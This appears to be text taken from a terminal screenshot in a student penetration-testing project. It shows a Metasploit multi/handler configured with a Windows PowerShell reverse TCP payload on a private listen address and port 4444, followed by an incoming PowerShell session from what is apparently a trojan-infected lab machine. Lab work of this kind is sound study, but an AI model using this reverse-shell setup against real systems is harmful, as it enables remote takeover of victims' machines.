 kali@kali: ~/aueb/pentest/project/windows/trojan/upgraded_trojan
kali@kali: ~/aueb/pentest/project/windows/trojan/upgraded_trojan
msf6 exploit(multi/handler) > show options
Payload options (windows/powershell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.22.132.19 yes The listen address (an interface may be specified)
LOAD_MODULES no A list of powershell modules separated by a comma to download over the web
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 172.22.132.19:4444
[*] Powershell session session 1 opened (172.22.132.19:4444 -> 172.22.132.80:50033) at 2025-04-01 00:11:01 +0300